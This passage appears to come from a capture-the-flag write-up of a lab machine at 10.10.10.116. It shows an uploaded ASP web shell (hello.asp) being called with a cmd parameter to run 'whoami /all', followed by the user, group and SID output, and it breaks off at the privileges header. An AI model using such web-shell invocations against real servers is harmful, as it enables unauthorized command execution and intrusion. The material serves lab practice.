 10.10.10.116/upload/hello.asp
10.10.10.116/upload/hello.asp?cmd=whoami+%2Fall
Run
\\CONCEAL\Destitute
Command Output:
USER INFORMATION
----------------
User Name SID
================= =============================================
conceal\destitute S-1-5-21-4220874023-1166253506-927404976-1001
GROUP INFORMATION
-----------------
Group Name Type SID
==================================== ================ =======================================================================================
Everyone Well-known group S-1-1-0
BUILTIN\Users Alias S-1-5-32-545
NT AUTHORITY\BATCH Well-known group S-1-5-3
CONSOLE LOGON Well-known group S-1-2-1
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11
NT AUTHORITY\This Organization Well-known group S-1-5-15
NT AUTHORITY\Local account Well-known group S-1-5-113
BUILTIN\IIS_IUSRS Alias S-1-5-32-568
LOCAL Well-known group S-1-2-0
IIS APPPOOL\DefaultAppPool Well-known group S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10
Unknown SID type S-1-5-32-4028125388-2803578072-1053907958-341417128-2434011155-477421480-740873757-3973
Unknown SID type S-1-5-32-2745667521-2937320506-1424439867-4164262144-2333007343-2599685697-2993844191-2
Unknown SID type S-1-5-32-1034403361-4122601751-838272506-684212390-1217345422-475792769-1698384238-1075
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION